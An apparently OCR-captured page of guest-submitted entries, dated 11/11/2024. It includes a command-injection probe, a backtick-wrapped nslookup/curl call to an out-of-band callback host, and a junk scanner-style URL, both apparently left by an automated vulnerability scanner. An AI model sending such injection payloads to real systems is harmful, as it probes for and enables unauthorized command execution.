
Guest
Created on:
11/11/2024 16:57
`(nslookup -q=cname
hitvotakzqekoeb22c.bxss.me||curl
hitvotakzqekoeb22c.bxss.me)`
555
Guest
Created on:
11/11/2024 16:57
Mr.
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefm